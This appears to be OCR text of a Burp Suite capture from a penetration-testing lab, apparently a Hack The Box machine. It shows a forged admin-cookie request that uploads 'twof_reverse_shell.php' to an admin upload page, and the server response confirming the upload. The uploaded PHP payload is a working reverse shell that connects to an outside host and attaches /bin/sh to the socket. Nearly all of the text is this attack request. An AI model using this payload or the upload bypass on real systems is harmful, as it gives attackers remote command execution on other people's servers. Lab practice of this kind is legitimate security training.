 Request
Pretty Raw Hex \n
1 POST /cdn-cgi/login/admin.php?content=uploads&action=
upload HTTP/1.1
2 Host: 10.10.10.28
3 Content-Length: 423
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.10.28
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryRkSwAhbdiPCzpeNX
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.131 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
10 Referer:
http://10.10.10.28/cdn-cgi/login/admin.php?content=upl
oads
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: role=admin; user=86575
14 Connection: close
15
16 ------WebKitFormBoundaryRkSwAhbdiPCzpeNX
17 Content-Disposition: form-data; name="name"
18
19
20 ------WebKitFormBoundaryRkSwAhbdiPCzpeNX
21 Content-Disposition: form-data; name="fileToUpload";
filename="twof_reverse_shell.php"
22 Content-Type: application/x-php
23
24 <?php
25
$sock=fsockopen("10.10.15.54",3602);$proc=proc_open("/
bin/sh -i", array(0=>$sock, 1=>$sock,
2=>$sock),$pipes);
26 ?>
27
28 ------WebKitFormBoundaryRkSwAhbdiPCzpeNX--
29
Response
Pretty Raw Hex Render \n
MegaCorp Automotive
Repair Management
System
The file twof_reverse_shell.php has been uploaded.